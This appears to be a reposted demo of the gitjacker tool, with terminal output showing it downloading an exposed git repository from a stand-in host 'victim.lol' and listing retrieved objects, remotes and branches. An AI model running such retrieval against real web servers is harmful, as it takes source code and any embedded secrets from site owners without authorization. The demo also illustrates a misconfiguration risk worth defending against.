 liamg ~ gitjacker http://victim.lol:8000
GITJACKER
https://github.com/liamg/gitjacker v0.0.1
Target: http://victim.lol:8000
Local Git: 2.25.1
Output Dir: /tmp/gitjacker495771982
Operation complete.
Status: Success
Retrieved Objects: 10
Missing Objects: 0
Pack Data Listed: true
Repository: gitjacker
Remotes:
- origin: git@github.com:liamg/gitjacker.git
Branches:
- master (origin)
You can find the retrieved repository data in /tmp/gitjacker495771982
liamg ~
Khan安全攻防实验室